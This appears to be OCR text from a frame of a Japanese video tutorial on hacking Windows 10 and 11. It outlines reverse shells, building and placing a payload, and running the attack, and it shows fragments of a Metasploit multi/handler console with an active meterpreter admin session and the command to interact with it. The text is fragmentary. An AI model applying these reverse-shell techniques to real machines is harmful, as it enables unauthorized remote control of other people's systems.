 ・今回の学習内容
・使用環境について
・リバースシェルとは？
・ペイロード作成/設置
・攻撃の実行
・補足事項
Windows10・Windows11をハッキングしてみる
※細かな表現や文言の齟齬についてはご了承ください
exploit(multi/ha
Id Name Type Information
1 meterpreter x64/windows DESKTOP-3H8AJTR\admin @ DESKTOP-3H
msf6 exploit(multi/handler) > sessions -
session1を有効にする：session -i 1